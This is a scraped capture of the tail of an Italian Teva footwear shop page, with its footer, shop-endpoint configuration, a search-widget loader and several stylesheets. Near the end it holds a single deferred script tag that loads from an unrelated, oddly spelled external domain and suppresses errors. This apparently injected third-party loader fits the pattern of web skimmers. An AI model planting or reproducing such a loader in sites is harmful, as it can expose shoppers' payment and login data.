        <span class="price discounted"><s>&euro;149,00</s></span>
        <span class="price">&euro;104,30</span>
          
  </div>

</a>
  </article>

  </div>


          
        </div>

      </div>
    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/7A4ABD7D1B580CC48.css
body_size: 134116
content:

/*
	Test Copyright (C) 2011-2016 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at http://typography.com.
	264949-100741-20160202
*/

@font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } 
/*
     FILE ARCHIVED ON 09:36:58 Apr 18, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 12:06:22 May 19, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  exclusion.robots.policy: 0.575
  PetaboxLoader3.resolve: 95.566 (3)
  LoadShardBlock: 145.661 (3)
  RedisCDXSource: 37.573
  PetaboxLoader3.datanode: 106.213 (5)
  captures_list: 212.136
  exclusion.robots: 0.595
  CDXLines.iter: 19.88 (3)
  load_resource: 209.142
  esindex: 0.021
*/

--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/doofinder.css
body_size: 895
content:
.dfd-fullscreen.dfd-animate .dfd-layer {
  left: none;
  width: none;
  max-height: 100%;
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    left: 30%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    width: 70%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    max-height: 100%;
  }
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox {
  border-bottom: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter::before {


}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter {
 /* border-radius: 0px;*/
  /*background-color: #ffffff;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button {
  --dfd-close-button-scale: 70%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag {
  /*border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip {
  /*border-radius: 0px;*/
  background: #ffffff;
  color: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle {
  border: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
  padding: 14px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside {
  width: 300px !important;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid {
  grid-template-columns: repeat(var(--dfd-results-grid-column-count, auto-fill), var(--dfd-results-grid-column-size, minmax(176px, 1fr)));
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button {
  border-radius: 20px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top] {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-pricing {
  /*display: none;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel] {
  height: auto;
}

.dfd-mobile {
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

.dfd-mobile .dfd-btn-term-filter::before {
  /*border-radius: 0px;*/
}

.dfd-mobile .dfd-card-pricing {
  display: none;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-mobile .dfd-btn-frame-filter {
  /*border-radius: 0px;*/
  background-color: #ffffff;
}

.dfd-mobile .dfd-aside {
  /*border-radius: 0px !important;*/
}

.dfd-mobile .dfd-aside-header small, .dfd-mobile .dfd-aside-header .small {
  visibility: hidden;
}

.dfd-mobile .dfd-back-to-top-button {
  display: none;
}

.dfd-mobile .dfd-toggle-filters-button, .dfd-mobile .dfd-close-filters-button, .dfd-mobile .dfd-clear-filters-button, .dfd-mobile .dfd-smart-filter-button-primary {
  border-radius: 20px;
}

.dfd-mobile .dfd-results-grid {
  padding-left: 20px;
  padding-right: 20px;
}

.dfd-mobile .dfd-card:hover, .dfd-mobile .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-mobile .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
}

.dfd-mobile .dfd-card-flag {
 /* border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-mobile .dfd-smart-filter-button {
  /*border-radius: 0;*/
}

.dfd-mobile .dfd-meta, .dfd-mobile .dfd-branding {
  display: none;
}

.dfd-mobile .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none !important;
}

.dfd-btn-term-filter > span {
  text-transform: lowercase;
}

.dfd-btn-term-filter > span:first-letter {
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/dist/styles/main_2ac7649d.css
body_size: 59456
content:
@import url(https://use.typekit.net/lis1uld.css);@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container,body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon:before{display:flex;align-items:center;font-size:2em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon:before{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,